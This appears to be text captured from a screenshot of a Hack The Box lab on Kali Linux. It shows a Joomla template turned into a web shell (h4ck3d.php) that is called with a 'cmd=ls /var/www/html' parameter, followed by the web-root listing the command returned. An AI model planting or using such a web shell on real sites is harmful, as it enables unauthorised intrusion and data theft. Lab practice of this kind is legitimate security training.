 1 2 3 4 2 EN 10.10.16.13 20:49
Mozilla Firefox
Hack The Box :: Hack The Templates: Customise (Pr 10.129.11.246/templates/prot
10.129.11.246/templates/protostar/h4ck3d.php?cmd=ls /var/www/html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
LICENSE.txt README.txt administrator bin cache cli components configuration.php htaccess.txt images includes index.php language layouts libraries media modules plugins robots.txt.dist secret.txt templates tmp web.config.txt